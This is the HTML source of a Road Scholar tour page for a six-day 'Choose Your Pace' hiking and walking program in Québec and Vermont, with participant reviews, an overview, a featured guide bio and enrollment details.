                                                                                                                                                    "reviewBody": "The choose your pace option is great for people who may have variations in their physical capabilities on a given day. \n\nIf you like hiking and lovely views, this program is one to definitely check out.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "West Salem, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ebfda71e28616a68da0c93cf595c31f6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-03",
                                                                                                                                                    "identifier": "18293727",
                                                                                                                                                    "reviewBody": "This program is a perfect blend of activity, education and relaxing time.  The meals are the best I have had on any Road Scholar trip.  I enjoyed the camaraderie of the participants, guides and staff.  I would recommend this trip to anyone who enjoys hiking in and learning about Eastern Quebec Province.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jeanie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Portsmouth, OH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ac99f48f6581fa2835d23dddf4a2a42d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-23",
                                                                                                                                                    "identifier": "18126968",
                                                                                                                                                    "reviewBody": "The \u2018Choose Your Own Pace\u2019 Walking/Hiking in Quebec and Vermont was a very worthwhile adventure. The Providers were very welcoming, informative, and flexible. I was comforted in knowing that I was never out of my comfort zone, yet free to accept a new challenge if desired. The lectures were informative; the hikes/walks inspiring; and the accommodations/meals were impressive! I highly recommend this program.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Roberta",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Watertown, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4dfe7375a1c218a425eabe58176541da"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-21",
                                                                                                                                                    "identifier": "18093520",
                                                                                                                                                    "reviewBody": "A wonderful hiking/walking trip at a beautiful Inn with gourmet food--what could be better?",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "5448",
                                                                                    "url": "/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="A group of hikers ascends a steep, rocky trail through a sun-dappled forest in Qu&#xE9;bec." class="pps-header-image" src="https://images3.cmp.optimizely.com/assets/5448_Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu%C3%A9bec-and-Vermont_hero.jpg/Zz1jOWE3NmVkMGJiMjQxMWYwYmMzNmE2YmJmNzgxMzFjNg==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Qu&#xE9;bec</span></div>
                <h1 class="pps-pts-main-title">Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont</h1></div>
            <div class="pps-pts-program-number">Program No. 5448RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-51711935" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont</span>
                <span class="d-md-none">Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-lghoz.jpg/Zz04NDE4ZGZmOGZlNTYxMWVkYjY3YjlhMDZkMGUwNWE0Yg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/5448--hiking-walking-quebec-vermont-at-your-own-pace-2c.jpg/Zz04MDNlN2Y4MmZlNTYxMWVkOTAxZDZlNTM0MDMzMmNhYg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-4c.jpg/Zz04MjczMzcwY2ZlNTYxMWVkODhmMzM2ODhlOTBmZThlMg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-1c.jpg/Zz04MTM0NDYxYWZlNTYxMWVkOWQ1ZGJhZmFmYmRkMmEwYw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/5448--hiking-walking-quebec-vermont-at-your-own-pace-4c.jpg/Zz04MGI0YjJhNmZlNTYxMWVkOTFiYTRhZWQwMmUwOGM3NQ==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-5c.jpg/Zz04MmYyMzhjMmZlNTYxMWVkYjY3YjlhMDZkMGUwNWE0Yg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-6c.jpg/Zz04Mzc4NTQ5OGZlNTYxMWVkOWIzNWJhYzY3Y2YzYzE0Yw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-3c.jpg/Zz04MWZjNzM2MGZlNTYxMWVkOWQ1ZGJhZmFmYmRkMmEwYw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-2c.jpg/Zz04MTliZjFkZWZlNTYxMWVkYmE1YWJhNDRmNzQyOGY1Ng==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-lghoz.jpg/Zz04NDE4ZGZmOGZlNTYxMWVkYjY3YjlhMDZkMGUwNWE0Yg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/5448--hiking-walking-quebec-vermont-at-your-own-pace-2c.jpg/Zz04MDNlN2Y4MmZlNTYxMWVkOTAxZDZlNTM0MDMzMmNhYg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-4c.jpg/Zz04MjczMzcwY2ZlNTYxMWVkODhmMzM2ODhlOTBmZThlMg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-1c.jpg/Zz04MTM0NDYxYWZlNTYxMWVkOWQ1ZGJhZmFmYmRkMmEwYw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/5448--hiking-walking-quebec-vermont-at-your-own-pace-4c.jpg/Zz04MGI0YjJhNmZlNTYxMWVkOTFiYTRhZWQwMmUwOGM3NQ==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-5c.jpg/Zz04MmYyMzhjMmZlNTYxMWVkYjY3YjlhMDZkMGUwNWE0Yg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-6c.jpg/Zz04Mzc4NTQ5OGZlNTYxMWVkOWIzNWJhYzY3Y2YzYzE0Yw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-3c.jpg/Zz04MWZjNzM2MGZlNTYxMWVkOWQ1ZGJhZmFmYmRkMmEwYw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-2c.jpg/Zz04MTliZjFkZWZlNTYxMWVkYmE1YWJhNDRmNzQyOGY1Ng==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-lghoz.jpg/Zz04NDE4ZGZmOGZlNTYxMWVkYjY3YjlhMDZkMGUwNWE0Yg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/5448--hiking-walking-quebec-vermont-at-your-own-pace-2c.jpg/Zz04MDNlN2Y4MmZlNTYxMWVkOTAxZDZlNTM0MDMzMmNhYg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-4c.jpg/Zz04MjczMzcwY2ZlNTYxMWVkODhmMzM2ODhlOTBmZThlMg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-1c.jpg/Zz04MTM0NDYxYWZlNTYxMWVkOWQ1ZGJhZmFmYmRkMmEwYw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/5448--hiking-walking-quebec-vermont-at-your-own-pace-4c.jpg/Zz04MGI0YjJhNmZlNTYxMWVkOTFiYTRhZWQwMmUwOGM3NQ==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-5c.jpg/Zz04MmYyMzhjMmZlNTYxMWVkYjY3YjlhMDZkMGUwNWE0Yg==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-6c.jpg/Zz04Mzc4NTQ5OGZlNTYxMWVkOWIzNWJhYzY3Y2YzYzE0Yw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-3c.jpg/Zz04MWZjNzM2MGZlNTYxMWVkOWQ1ZGJhZmFmYmRkMmEwYw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-2c.jpg/Zz04MTliZjFkZWZlNTYxMWVkYmE1YWJhNDRmNzQyOGY1Ng==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 9</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><a href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-sm-none mb-5" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
            <style>
                .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                .component-trip-page:has(.component-overview-new .program-page-enroll-button) {
                    .oh-price

                {
                    .oh-price-special-label

                {
                    background-color: unset;
                    color: #d32226;
                    padding-left: unset;
                    padding-right: unset;
                }

                }
                }
            </style><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                            <div class="overview-header-info">Glen Sutton, QC</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                            <div class="overview-header-info">Glen Sutton, QC</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                            <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                                <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                        <div class="overview-header-info"><span class="activity-level-container" title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div><div class="oh-price"><div class="oh-price-amount"><div class="overview-header-label">From</div>
                            <span class="oh-p-a-number"><span class="dollar-sign">2,299</span></span></div></div></div><div class="enroll-button-cell"><a href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-none d-sm-flex ms-2" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Take on some of the finest hiking in Eastern North America as you choose easier or more difficult trails that explore the best of Northern Vermont and Québec’s Townships. Follow the lovely Missisquoi River or hike above Lake Willoughby in the Switzerland of Vermont. In Vermont, pick the Long Trail Devil's Gulch for a leisurely hike or take in magnificent scenery along Owl's Head trail for a challenge. Along the way, learn about local history and culture with a local expert.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Observe the pristine natural beauty with an option of a spirited hike or a gentle walk.</li><li>Learn along the trail with naturalists who interpret the scenery of Vermont and Qu&#xE9;bec.</li><li>Discuss Qu&#xE9;bec&#x27;s unique history, politics and culture while sampling the region&#x2019;s great wines and cheeses.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont/itinerary/" class="js-tab-nav" rel="nofollow"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Walking-Hiking">Walking/Hiking</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Regional-Discoveries">Regional Discoveries</a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Due to the nature of this program, listening devices will be unavailable.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images2.cmp.optimizely.com/assets/432544-stephen-giesler.jpg/Zz1lNGQwYTQyYWZmMGYxMWVkODgyYmFhZjkxYzQ1NzNiNQ==" alt="Profile Image" /></div>
            <div class="feb-name">Stephen  Giesler</div>
            <div class="feb-body">Stephen Giesler lives for the outdoors and all the sporting pleasures that can be found there. As an instructor and active participant in Road Scholar&#x2019;s outdoor programs, he is the person you want with you when you&#x2019;re ready for an adventure. He has been downhill skiing since he was three, is a multiple Gold Bar Canadian Ski Marathoner, and has white water kayaked on four continents. Along with his wife Joy, they organize outdoor experiences in the countryside of southern Quebec and northern Vermont.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Choose Your Pace</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Each day, choose from walking or hiking options based on your desired level of challenge and pace, ranging from 3-5 miles. Elevations above 3,000 feet on one of the hikes.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><button class="btn wishlist-toggle d-sm-none d-md-flex"><span class="wishlist-toggle-icon order-last icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button>
                        <a href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
